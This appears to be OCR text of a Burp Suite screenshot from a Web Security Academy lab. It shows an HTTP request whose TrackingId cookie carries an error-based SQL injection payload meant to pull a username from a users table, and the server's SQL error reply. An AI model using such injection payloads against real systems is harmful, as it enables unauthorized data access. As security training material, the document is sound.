 Send
Cancel
<
>
Target: https://0aee005304df0c9181c13b01007c0088.web
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aee005304df0c9181c13b01007c0088.web-security-academy.net
3 Cookie: TrackingId=OQB5p2m4IDXIQb4l' UNION SELECT CAST((SELECT username
FROM users LIMIT 1) AS int)-- qwe; session=
KB55s6ozZ8We35AJ2JXB6QE32wPXNa7a
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Unterminated string literal started at position 95 in SQL SELECT
* FROM tracking WHERE id = 'OQB5p2m4IDXIQb4l' UNION SELECT
CAST((SELECT username FROM us'. Expected  char
</h4>
45 <p class=is-warning>
Unterminated string literal started at position 95 in SQL SELECT
* FROM tracking WHERE id = 'OQB5p2m4IDXIQb4l' UNION SELECT
CAST((SELECT username FROM us'. Expected  char
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51